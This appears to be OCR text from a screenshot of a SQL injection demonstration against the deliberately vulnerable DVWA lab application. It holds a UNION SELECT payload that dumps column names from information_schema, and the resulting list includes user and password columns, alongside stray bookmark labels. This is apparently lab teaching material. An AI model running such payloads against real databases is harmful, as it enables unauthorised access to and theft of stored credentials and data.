 union select 1,column_name,3,4,5,6 from information_schema.columns where table_schema='dvwa'--+
Offensive Security Exploit-DB Aircrack-ng SEORG.org Music
SQL Injection Demo | RHAINFOSE
ENGINE SUPPORT COMMENT TRANSACTIONS XA SAVPOINTS
1 comment_id 3 4 5 6
1 comment 3 4 5 6
1 name 3 4 5 6
1 user_id 3 4 5 6
1 first_name 3 4 5 6
1 last_name 3 4 5 6
1 user 3 4 5 6
1 password 3 4 5 6
1 avatar 3 4 5 6